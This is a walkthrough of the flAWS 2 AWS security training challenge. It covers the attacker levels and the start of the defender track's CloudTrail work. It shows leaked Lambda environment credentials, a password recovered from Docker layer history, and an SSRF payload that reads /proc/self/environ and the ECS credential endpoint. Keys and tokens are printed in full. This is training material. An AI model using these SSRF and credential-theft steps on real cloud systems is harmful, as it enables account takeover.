The flAWS 2 Challenge
The flAWS 2 challenge aims to teach AWS security concepts. There are two paths: Attacker and Defender. As an attacker we’ll exploit misconfigurations in serverless and containers to reach our target. As a defender the target becomes the victim and we’ll act as an incident reponder and try to stop the attack.
Attacker Track
I’ll start with the Attacker path to get an idea of the attacks and how threat actors conduct them in an AWS environment.
Attacker - Level 1: Keep your environment variables secret

So here we need to find the correct 100 digits pin. Brute forcing it isn’t the intended way, so we have to figure something else.
There is a client side input validation to make sure the input is an integer. Let’s bypass it and experiment with sending different types of data to the api endpoint.
Also the destination where the pin is sent is an API Gateway endpoint. So probably we are working with a Lambda Function on the other side of the API.

Since the PIN is sent to the API in a GET request, then I can just send it directly using my browser no need for burp.
Instead of a number I’ll send a string ahmouden:

Here is the response
{
  "AWS_LAMBDA_RUNTIME_API": "127.0.0.1:9001",
  "PATH": "/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin",
  "AWS_DEFAULT_REGION": "us-east-1",
  "AWS_LAMBDA_FUNCTION_MEMORY_SIZE": "128",
  "AWS_LAMBDA_LOG_STREAM_NAME": "2024/12/20/[$LATEST]8b8b3adb337c40ae8c4027bb9c31186a",
  "AWS_LAMBDA_LOG_GROUP_NAME": "/aws/lambda/level1",
  "AWS_SECRET_ACCESS_KEY": "wRImCHsufOHF6pG3yeCbnsc4qpZQE3hTInq02C2Z",
  "AWS_LAMBDA_FUNCTION_VERSION": "$LATEST",
  "AWS_LAMBDA_FUNCTION_NAME": "level1",
  "AWS_ACCESS_KEY_ID": "ASIAZQNB3KHGCIOUXW77",
  "AWS_SESSION_TOKEN": "IQoJb3JpZ2luX2VjEMf//////////wEaCXVzLWVhc3QtMSJHMEUCIGx7/onZoR1CobLx5fza+XnJHwLedl2Y2jK5SuYb2Q4nAiEAqRIWH40maUDn0r5YLfSkGXNmumYT3pahsmiXqOfpiPQq6QIIkP//////////ARADGgw2NTM3MTEzMzE3ODgiDA4soFBDszKbLMML8Cq9Ao7bf7sTS0O2GCiIWStNQpnF0+t37BDweuLF0lJzCyuE/YLjY+AqKFKukYXVRY3Homz1ujTkvdOJVcsuYBdT/vvx5a7u5X9FKIcGCgDuJR6zXjHwyozNBgd6gxGaoWE8x+N0YEtsFZ85XHVdHO3h+PZN9s/56rG+AWCIjclx4TNHIpvk5Ktkw2X3c4Nd60mFGIPIJ30y58ati77XbZOdgewJIZu/oWrdIKqQDW0+EaehQCCNPbvGvPhPd7puscuOp3EhJ38pYk5gQLeKJp22WywX5LhOHjvQGCT+bzCzhYC9Ai1TzAGJBYMk54Zc/HsHywPeHyFXcaqn8N8XsreM2fkABUYlafkldm+wyIqKNK9jUQKq0YqXvhx3VET3nHi8vU/pmOvpHdmFE197O+RutQg9tgPP2TIi4eXKHKbaMLGNlrsGOp4BKGm+DBVZh9PHDGrAiXx6EYVIYYLKJZWJ8VXaYM1znuMzFOfU6/T5uXDY6GFt0wRyXQ39bVIVaRvFbUiFw41x1CXBK6LvOo3Ju6GCXGaPjdSl2ZFDfkgbWaIJUZBKrTWvc1yraD61lWEgOS1RdQjVC9zGXpQksQbvBY2cQrKinic8x84USiJ3/do88npMFtwi4+A3fo6QoZCnblMyWC8=",
  "AWS_XRAY_CONTEXT_MISSING": "LOG_ERROR",
  "LAMBDA_RUNTIME_DIR": "/var/runtime",
  "AWS_XRAY_DAEMON_ADDRESS": "169.254.79.129:2000",
  "_AWS_XRAY_DAEMON_ADDRESS": "169.254.79.129",
  "AWS_REGION": "us-east-1",
  "LANG": "en_US.UTF-8",
  "TZ": ":UTC",
  "AWS_LAMBDA_INITIALIZATION_TYPE": "on-demand",
  "LAMBDA_TASK_ROOT": "/var/task",
  "_HANDLER": "index.handler",
  "_AWS_XRAY_DAEMON_PORT": "2000",
  "AWS_EXECUTION_ENV": "AWS_Lambda_nodejs8.10",
  "LD_LIBRARY_PATH": "/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib:/opt/lib",
  "NODE_PATH": "/opt/nodejs/node8/node_modules:/opt/nodejs/node_modules:/var/runtime/node_modules:/var/runtime:/var/task:/var/runtime/node_modules",
  "_X_AMZN_TRACE_ID": "Root=1-67658789-689d9af96f41850f284f1e8e;Parent=0870d212d1610282;Sampled=0;Lineage=1:e547cb94:0"
}
The error message leaks sensitive environment variables, specifically the role credentials:
{
  "AWS_ACCESS_KEY_ID": "ASIAZQNB3KHGCIOUXW77",
  "AWS_SECRET_ACCESS_KEY": "wRImCHsufOHF6pG3yeCbnsc4qpZQE3hTInq02C2Z",
  "AWS_SESSION_TOKEN": "IQoJb3JpZ2luX2VjEMf////// --SNIP-- Ftwi4+A3fo6QoZCnblMyWC8=",
}
I made a new profile and checked the role information using sts get-caller-identity command:
PS C:\Users\Ahmed> aws --profile level1 sts get-caller-identity
{
    "UserId": "AROAIBATWWYQXZTTALNCE:level1",
    "Account": "653711331788",
    "Arn": "arn:aws:sts::653711331788:assumed-role/level1/level1"
}
Let’s check if we got any S3 buckets in here:
aws --profile level1 --region us-east-1 s3 ls

An error occurred (AccessDenied) when calling the ListBuckets operation: User: arn:aws:sts::653711331788:assumed-role/level1/level1 is not authorized to perform: s3:ListAllMyBuckets because no identity-based policy allows the s3:ListAllMyBuckets action
No permission to list the buckets. The main site is probably a static site hosted on S3 just like the first one. Let’s list its contents:
aws --profile level1 --region us-east-1 s3 ls s3://flaws2.cloud

An error occurred (AccessDenied) when calling the ListObjectsV2 operation: User: arn:aws:sts::653711331788:assumed-role/level1/level1 is not authorized to perform: s3:ListBucket on resource: "arn:aws:s3:::flaws2.cloud" because no identity-based policy allows the s3:ListBucket action
We don’t have permission to list the contents of flaws2.cloud. What about the Level 1 subdomain:
aws --profile level1 --region us-east-1 s3 ls s3://level1.flaws2.cloud
                           PRE img/
2018-11-20 21:55:05      17102 favicon.ico
2018-11-21 03:00:22       1905 hint1.htm
2018-11-21 03:00:22       2226 hint2.htm
2018-11-21 03:00:22       2536 hint3.htm
2018-11-21 03:00:23       2460 hint4.htm
2018-11-21 03:00:17       3000 index.htm
2018-11-21 03:00:17       1899 secret-ppxVFdwV4DDtZm8vbQRvhxL8mE6wxNco.html
There is a secret page secret-ppxVFdwV4DDtZm8vbQRvhxL8mE6wxNco.html. It has the link to the next level.

Lessons learned:
- EC2 instances get credentials from IMDS at
169.254.169.254. - Lambda functions get crednetials from enviroment variables.
- Developers sometimes dump everything in error messages in order to help them debug better, but that has the risk of exposing sensitive information.
- The policy attached to the role didn’t apply the prinicipal of least privilege because the role didn’t actually need the permission to list the contents of the S3 bucket for the lambda function to work properly.
- Client-side validation is useless most of the times. Always implement server-side validation.
And if you are still wondering about the PIN (like i did), we were never intended to find it. In Hint 4 he gave us the PIN.
Attacker - Level 2: A secret in a layer
http://level2-g9785tw8478k4awxtbox9kk3c5ka8iiz.flaws2.cloud/
The next level is running as a container at http://container.target.flaws2.cloud/.

I still have the IAM role from the previous level. The level description said that the name of the image repository containing the container image is level2.
aws --profile level1 --region us-east-1 ecr list-images --repository-name level2
{
    "imageIds": [
        {
            "imageDigest": "sha256:513e7d8a5fb9135a61159fbfbc385a4beb5ccbd84e5755d76ce923e040f9607e",
            "imageTag": "latest"
        }
    ]
}
aws --profile level1 --region us-east-1 ecr describe-images --repository-name level2
{
    "imageDetails": [
        {
            "registryId": "653711331788",
            "repositoryName": "level2",
            "imageDigest": "sha256:513e7d8a5fb9135a61159fbfbc385a4beb5ccbd84e5755d76ce923e040f9607e",
            "imageTags": [
                "latest"
            ],
            "imageSizeInBytes": 75937660,
            "imagePushedAt": "2018-11-27T04:34:16+01:00",
            "imageManifestMediaType": "application/vnd.docker.distribution.manifest.v2+json",
            "lastRecordedPullTime": "2024-12-21T18:55:14.626000+01:00"
        }
    ]
}
I’ll try and download the image from the ECR using docker. But first i need to login to docker.
Here is how to login to AWS ECR using docker in one command:
aws --profile level1 --region us-east-1 ecr get-login-password | docker login --username AWS --password-stdin 653711331788.dkr.ecr.us-east-1.amazonaws.com/

WARNING! Your password will be stored unencrypted in /home/ubuntu/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credential-stores

Login Succeeded
Let’s pull the image next
docker pull 653711331788.dkr.ecr.us-east-1.amazonaws.com/level2:latest
latest: Pulling from level2
7b8b6451c85f: Pull complete
ab4d1096d9ba: Pull complete
e6797d1788ac: Pull complete
e25c5c290bde: Pull complete
96af0e137711: Pull complete
2057ef5841b5: Pull complete
e4206c7b02ec: Pull complete
501f2d39ea31: Pull complete
f90fb73d877d: Pull complete
4fbdfdaee9ae: Pull complete
Digest: sha256:513e7d8a5fb9135a61159fbfbc385a4beb5ccbd84e5755d76ce923e040f9607e
Status: Downloaded newer image for 653711331788.dkr.ecr.us-east-1.amazonaws.com/level2:latest
653711331788.dkr.ecr.us-east-1.amazonaws.com/level2:latest
List the docker images we have locally
docker images
REPOSITORY                                            TAG       IMAGE ID       CREATED         SIZE
node                                                  latest    675eb396b32b   4 months ago    1.11GB
653711331788.dkr.ecr.us-east-1.amazonaws.com/level2   latest    2d73de35b781   6 years ago     202MB
Let’s create a container from the image:
ubuntu@node1:~$ docker run --name level2 -it 653711331788.dkr.ecr.us-east-1.amazonaws.com/level2 bash
root@10321071b2df:/# whoami
root
root@10321071b2df:/#
Now i tried to manually look for anything that can be useful, but I didn’t find anything because I didn’t really have any idea of what i was looking for.
Docker images are made of layers. Each command in the Dockerfile is considered as a layer. Docker provides a command to see the layers that make an image. The history command:
docker history 653711331788.dkr.ecr.us-east-1.amazonaws.com/level2
IMAGE          CREATED       CREATED BY                                      SIZE      COMMENT
2d73de35b781   6 years ago   /bin/sh -c #(nop)  CMD ["sh" "/var/www/html/…   0B
<missing>      6 years ago   /bin/sh -c #(nop)  EXPOSE 80                    0B
<missing>      6 years ago   /bin/sh -c #(nop) ADD file:d29d68489f34ad718…   49B
<missing>      6 years ago   /bin/sh -c #(nop) ADD file:f8fd45be7a30bffa5…   614B
<missing>      6 years ago   /bin/sh -c #(nop) ADD file:fd3724e587d17e4bc…   1.89kB
<missing>      6 years ago   /bin/sh -c #(nop) ADD file:b311a5fa51887368e…   999B
<missing>      6 years ago   /bin/sh -c htpasswd -b -c /etc/nginx/.htpass…   45B
<missing>      6 years ago   /bin/sh -c apt-get update     && apt-get ins…   85.5MB
<missing>      6 years ago   /bin/sh -c #(nop)  CMD ["/bin/bash"]            0B
<missing>      6 years ago   /bin/sh -c mkdir -p /run/systemd && echo 'do…   7B
<missing>      6 years ago   /bin/sh -c rm -rf /var/lib/apt/lists/*          0B
<missing>      6 years ago   /bin/sh -c set -xe   && echo '#!/bin/sh' > /…   745B
<missing>      6 years ago   /bin/sh -c #(nop) ADD file:efec03b785a78c01a…   116MB
On the 7th layer, you can see htpasswd is used to create a password for nginx. The command is truncated, let’s modify the output to see the fill command.
docker history 653711331788.dkr.ecr.us-east-1.amazonaws.com/level2 --format json --no-trunc | grep passwd | jq
{
  "Comment": "",
  "CreatedAt": "2018-11-27T03:32:58Z",
  "CreatedBy": "/bin/sh -c htpasswd -b -c /etc/nginx/.htpasswd flaws2 secret_password",
  "CreatedSince": "6 years ago",
  "ID": "<missing>",
  "Size": "45B"
}
So the username us flaws2 and the password is secret_password.
But the thing is the nginx website was not working for me when I’m working on this. So I can’t use the credentials on the website to bypass the HTTP authentication, but I have access to the docker image and the index.htm file so I can just read that.
Here is the contents of the /var/www/html/index.htm file:
<!DOCTYPE html>
<html lang="en">

--SNIP--

<div class="content">
    <div class="row">
        <div class="col-sm-12">
            <center><h1>Level 3</h1></center>
            <hr>
            Read about Level 3 at <a href="http://level3-oc6ou6dnkw8sszwvdrraxc5t5udrsw3s.flaws2.cloud">level3-oc6ou6dnkw8sszwvdrraxc5t5udrsw3s.flaws2.cloud</a>
            <p>

        </div>
    </div>
</div>

--SNIP--
Lessons Learned:
- Prinicipal of least privilege with the
level2ECR repository. The repository was public to any AWS account. - Exposing sensitive information like credentials in Dockerfile commands, as they are visible to anyone with access to the docker image.
Attacker - Level 3: SSRF & Environ
http://level3-oc6ou6dnkw8sszwvdrraxc5t5udrsw3s.flaws2.cloud/
The container’s webserver you got access to includes a simple proxy that can be access with:
http://container.target.flaws2.cloud/proxy/http://flaws.cloud
or
http://container.target.flaws2.cloud/proxy/http://neverssl.com
Umm… The container doesn’t work actually. I think it is down so I can go forward with this final level. I DM’d Scott, hopefully he fixes it soon (or not).
I’ll do the defender side now.
Scot responding to my DM on 25/12. The container is up and running again, let’s finish this.
The proxy is working
Obviously an SSRF is all i can see here. Let’s read the passwd file

We need credentials, specifically the credentials this container has access to from environment variables. This is a linux box, so let’s list it’s environment variables. In linux to access the environment variables of a process, you just need to read its environ file found in /etc/proc/<process-id>/environ.
In our case, we need to read the environment variables of process 1 of the container. they can be found following this link:
http://container.target.flaws2.cloud/proxy/file:/proc/1/environ
From the hints, we can use the keyword self to reference the current working process or the process asking to read the environ file:
http://container.target.flaws2.cloud/proxy/file:/proc/self/environ
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/8fd3736e369543cab85c828591f64767-3779599274ECS_CONTAINER_METADATA_URI_V4=http://169.254.170.2/v4/8fd3736e369543cab85c828591f64767-3779599274HOSTNAME=ip-172-31-38-131.ec2.internalAWS_CONTAINER_CREDENTIALS_RELATIVE_URI=/v2/credentials/6c9d105a-9450-49c5-9887-73fb2bdc90baAWS_DEFAULT_REGION=us-east-1AWS_EXECUTION_ENV=AWS_ECS_FARGATEAWS_REGION=us-east-1ECS_AGENT_URI=http://169.254.170.2/api/8fd3736e369543cab85c828591f64767-3779599274HOME=/root
The credentials can be found in internalAWS_CONTAINER_CREDENTIALS_RELATIVE_URI.
http://container.target.flaws2.cloud/proxy/http://169.254.170.2/v2/credentials/6c9d105a-9450-49c5-9887-73fb2bdc90ba
{
  "RoleArn": "arn:aws:iam::653711331788:role/level3",
  "AccessKeyId": "ASIAZQNB3KHGGU2XMWI2",
  "SecretAccessKey": "xAT6hqRYOF44tAAvLQ42oGgoL9j1kpg1rXb3W65x",
  "Token": "IQoJb3JpZ2luX2VjEH8aCXVzLWVhc3QtMSJIMEYCIQCrMkatoJVsXBQacbCiKpop2EIq8SImGKcf2wSk29Y5JQIhAIE7oqHEK5snPYz3HEQylBfyWDB/suvlhWWc4TiPdRmeKuMDCFgQAxoMNjUzNzExMzMxNzg4IgxW+skzL80YJuoj/SAqwAOc3MnZlNtQ4HtPfLWQLpoLvHhpdnp12n+ZzMObsh+Tq3h4jIy3L7AvDgm+zYSltlXZlhAWh9w82LHDNmE9IvTigJ0BOewn5efsb+yLI8QqXMNKlK9eA5dClNFU9OpPosNm0Z5wQtaEZXhCbIIct535nRUf1l1XDhJOGOZXpfIc8b1qvZYQzNywBdQR9OdYxM0g1K7CS2OoUv6rrNju8g1ByvQd0CHG5DecZWo6m4V56Zzu7OaFgddyKkZH5red9KulngYSJ2zYrConJaZEjmlAgUyffmf8HbrjCmDX5+4rH3X+FjMMcZ6wcOlrn3RRGijmnLqmLeCgS6nLbAv6IjGk8sPwsKQiYZe9cgacDVl7UiaoRg8uAUeEZadSjMZzGKUNaEjmlIvNX+w6A6nSCNJB7exgIQTnNQssJxIndQ6h7X03e0M1goEA55vCqZgpP71hDFX7GEHN5P1VybIfrII4n3wH29avmUYxoqq8r6vilJSlPM6ukANPymqjJx2RisoVR8anUeE9T9MlJUtlctVXiKNDhiWYIgaURgFrMAOLiCs+smoVGHd/VSwkQmebyj3YFi36NkYC4Nq4lLjJuKoKMIm7vrsGOqQBkP5PDgJTfPCxtVViLeQJ91TEs2VWkROf85hyKfxWJMCmGAewnxtOXSR0f8UE5d7Vb9fUCm5vp7pCHLu84AfcBShUMASAPVDOV51WU9ho6AbwRysSDsKLwuM2quxbYgu4S6W+KPQoKXOZUy5U0dVQZbRSCZ2haIPbG3M6QrZ/6/Wrt4Bti8dhe4ZXEwxmNXzv5HQpDKACN65BfmuXCb78CkEd1u4=",
  "Expiration": "2024-12-28T12:41:13Z"
}
I added these credentials as a new profile to AWS CLI level3.
aws --profile level3 sts get-caller-identity --no-cli-pager
{
    "UserId": "AROAJQMBDNUMIKLZKMF64:8fd3736e369543cab85c828591f64767",
    "Account": "653711331788",
    "Arn": "arn:aws:sts::653711331788:assumed-role/level3/8fd3736e369543cab85c828591f64767"
}
Let’s list the buckets
aws --profile level3 s3 ls
2018-11-20 20:50:08 flaws2.cloud
2018-11-20 19:45:26 level1.flaws2.cloud
2018-11-21 02:41:16 level2-g9785tw8478k4awxtbox9kk3c5ka8iiz.flaws2.cloud
2018-11-26 20:47:22 level3-oc6ou6dnkw8sszwvdrraxc5t5udrsw3s.flaws2.cloud
2018-11-27 21:37:27 the-end-962b72bjahfm5b4wcktm8t9z4sapemjb.flaws2.cloud
And the final bucket:
the-end-962b72bjahfm5b4wcktm8t9z4sapemjb.flaws2.cloud
And we finished the Attacker path!
Defender Track
Welcome Defender! As an incident responder we’re granting you access to the AWS account called “Security” as an IAM user. This account contains a copy of the logs during the time period of the incident and has the ability to assume into the “Security” role in the target account so you can look around to spot the misconfigurations that allowed for this attack to happen.
The Defender track won’t include challenges like the Attacker track, and instead will walk you through key skills for doing security work on AWS. The objectives are:
Objective 1: Download CloudTrail logs
Objective 2: Access the Target account
Objective 3: Use jq
Objective 4: Identify credential theft
Objective 5: Identify the public resource
Objective 6: Use Athena
Credentials
Your IAM credentials to the Security account:
Login: https://flaws2-security.signin.aws.amazon.com/console
Account ID: 322079859186
Username: security
Password: password
Access Key: AKIAIUFNQ2WCOPTEITJQ
Secret Key: 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
Environment
The credentials above give you access to the Security account, which can assume the role “security” in the Target account. You also have access to an S3 bucket, named flaws2_logs, in the Security account that, that contains the CloudTrail logs recorded during a successful compromise from the Attacker track.

Defender - Objective 1: Download CloudTrail Logs
The goal is to download the CloudTrail logs from an S3 bucket. Let’s configure the AWS CLI to use the new credentials in a profile then let’s look for the bucket. I named the profile defender. Setup the profile using the aws --profile defender configure command so AWS will also create a profile in the ~/.aws/config as well as ~/.aws/credentials files. Nothing complicated its just to save time of manually having to add the profile entry to both files.
aws --profile defender sts get-caller-identity --no-cli-pager
{
    "UserId": "AIDAJXZBU42TNFRNGBBFI",
    "Account": "322079859186",
    "Arn": "arn:aws:iam::322079859186:user/security"
}
Next the logs.
aws --profile defender s3 ls
2018-11-19 21:54:31 flaws2-logs

aws --profile defender s3 ls s3://flaws2-logs/
                           PRE AWSLogs/

aws --profile defender s3 sync s3://flaws2-logs/ ./logs
download: s3://flaws2-logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2235Z_cR9ra7OH1rytWyXY.json.gz to logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2235Z_cR9ra7OH1rytWyXY.json.gz
download: s3://flaws2-logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2305Z_zKlMhON7EpHala9u.json.gz to logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2305Z_zKlMhON7EpHala9u.json.gz
download: s3://flaws2-logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_7J9NEIxrjJsrlXSd.json.gz to logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_7J9NEIxrjJsrlXSd.json.gz
download: s3://flaws2-logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_jJW5HfNtz7kOnvcP.json.gz to logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_jJW5HfNtz7kOnvcP.json.gz
download: s3://flaws2-logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_jQajCuiobojD8I4y.json.gz to logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_jQajCuiobojD8I4y.json.gz
download: s3://flaws2-logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_A1lhv3sWzzRIBFVk.json.gz to logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_A1lhv3sWzzRIBFVk.json.gz
download: s3://flaws2-logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_rp9i9zxR2Vcpqfnz.json.gz to logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2310Z_rp9i9zxR2Vcpqfnz.json.gz
download: s3://flaws2-logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2305Z_83VTWZ8Z0kiEC7Lq.json.gz to logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28/653711331788_CloudTrail_us-east-1_20181128T2305Z_83VTWZ8Z0kiEC7Lq.json.gz
There are 8 compressed log files.
28 ❯ pwd
/home/hmaz/logs/AWSLogs/653711331788/CloudTrail/us-east-1/2018/11/28
28 ❯ ll
total 32K
-rw-r--r-- 1 hmaz hmaz 1.9K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2235Z_cR9ra7OH1rytWyXY.json.gz
-rw-r--r-- 1 hmaz hmaz  731 Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2305Z_83VTWZ8Z0kiEC7Lq.json.gz
-rw-r--r-- 1 hmaz hmaz 1.4K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2305Z_zKlMhON7EpHala9u.json.gz
-rw-r--r-- 1 hmaz hmaz 1.7K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_7J9NEIxrjJsrlXSd.json.gz
-rw-r--r-- 1 hmaz hmaz  854 Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_A1lhv3sWzzRIBFVk.json.gz
-rw-r--r-- 1 hmaz hmaz 4.0K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_jJW5HfNtz7kOnvcP.json.gz
-rw-r--r-- 1 hmaz hmaz  642 Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_jQajCuiobojD8I4y.json.gz
-rw-r--r-- 1 hmaz hmaz  937 Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_rp9i9zxR2Vcpqfnz.json.gz
Let’s uncompress them first before diving in:
28 ❯ gunzip *
28 ❯ ll
total 56K
-rw-r--r-- 1 hmaz hmaz 3.3K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2235Z_cR9ra7OH1rytWyXY.json
-rw-r--r-- 1 hmaz hmaz 1.2K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2305Z_83VTWZ8Z0kiEC7Lq.json
-rw-r--r-- 1 hmaz hmaz 4.1K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2305Z_zKlMhON7EpHala9u.json
-rw-r--r-- 1 hmaz hmaz 7.0K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_7J9NEIxrjJsrlXSd.json
-rw-r--r-- 1 hmaz hmaz 2.3K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_A1lhv3sWzzRIBFVk.json
-rw-r--r-- 1 hmaz hmaz  20K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_jJW5HfNtz7kOnvcP.json
-rw-r--r-- 1 hmaz hmaz  988 Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_jQajCuiobojD8I4y.json
-rw-r--r-- 1 hmaz hmaz 2.3K Dec  7  2018 653711331788_CloudTrail_us-east-1_20181128T2310Z_rp9i9zxR2Vcpqfnz.json
We downloaded the logs. Now for the next objective, which is to access the target account.
Defender - Objective 2: Access the Target Account
It is considered a best practice to have a separate Security account that contains the CloudTrail logs from all other AWS accounts. The Security account can access the other accounts through assuming a role.
I configured AWS CLI with the Security AWS account. Let’s configure it to use an IAM role next. We can do that by defining a profile for the role in the ~/.aws/config file. When you tell AWS CLI to use an IAM role profile it uses the IAM user credentials the IAM role is based on to login, then assumes the role.
I named the Security account profile defender. I’m naming the target security role profile target_security.
The new role profile was added to ~/.aws/config:
~ ❯ cat .aws/config
[profile defender]
region = us-east-1
output = json
[profile target_security]
region=us-east-1
output=json
source_profile=defender
role_arn=arn:aws:iam::653711331788:role/security
and the profile works:
~ ❯ aws --profile target_security sts get-caller-identity --no-cli-pager
{
    "UserId": "AROAIKRY5GULQLYOGRMNS:botocore-session-1734957570",
    "Account": "653711331788",
    "Arn": "arn:aws:sts::653711331788:assumed-role/security/botocore-session-1734957570"
}
Sometimes it can be confusing to know which account we are on. To quickly know which account we are on, just run the sts get-caller-identity command and pay attention to the Account value. The Security account has an ID of 322079859186 and the Target account has an ID of 653711331788.
~ ❯ aws --profile defender sts get-caller-identity --no-cli-pager
{
    "UserId": "AIDAJXZBU42TNFRNGBBFI",
